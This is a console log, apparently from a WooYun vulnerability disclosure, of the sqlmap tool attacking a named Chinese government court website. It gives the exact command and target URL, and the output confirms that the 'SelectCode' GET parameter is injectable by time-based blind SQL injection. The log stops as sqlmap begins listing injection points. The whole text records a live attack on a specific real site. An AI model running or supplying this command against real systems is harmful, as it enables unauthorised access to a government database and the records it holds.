 sqlmap.py -u "http://www.qionghaifayuan.gov.cn/sfpt/GeneralQu
ery.jsp?SelectCode=1" --dbms=sybase
sqlmap
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:04:25
[22:04:26] [INFO] testing connection to the target URL
[22:04:26] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[22:04:29] [INFO] target URL is stable
[22:04:29] [INFO] testing if GET parameter 'SelectCode' is dynamic
[22:04:29] [WARNING] GET parameter 'SelectCode' does not appear dynamic
[22:04:30] [WARNING] heuristic (basic) test shows that GET parameter 'SelectCode
' might not be injectable
[22:04:30] [INFO] testing for SQL injection on GET parameter 'SelectCode'
do you want to include all tests for 'Sybase' extending provided level (1) and r
isk (1)? [Y/n] n
[22:04:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:04:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:04:59] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:04:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:04:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.
[22:05:03] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:05:29] [INFO] GET parameter 'SelectCode' seems to be 'Microsoft SQL Server/S
ybase time-based blind' injectable
[22:05:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:05:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:05:40] [INFO] checking if the injection point on GET parameter 'SelectCode'
is a false positive
GET parameter 'SelectCode' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N]
www.wooyun.org
sqlmap identified the following injection points with a total of 66 HTTP(s) requ